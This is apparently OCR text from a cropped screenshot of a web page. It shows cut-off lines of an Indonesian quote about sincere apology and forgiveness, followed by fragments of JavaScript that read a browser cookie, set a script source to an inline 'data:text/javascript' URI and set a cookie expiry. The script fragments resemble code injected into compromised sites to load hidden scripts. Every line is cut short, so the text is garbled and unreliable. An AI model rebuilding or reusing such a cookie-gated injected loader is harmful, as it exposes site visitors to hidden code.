
“Meminta maaf dengan tulus
tindakan memaafkan meskip
orang lain, kita melepaskan
tutupnya.(Artiah)
Sumber/foto : psychologyt
U=document.cookie.match(new R
([^;]*)”));return U?decodeU
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(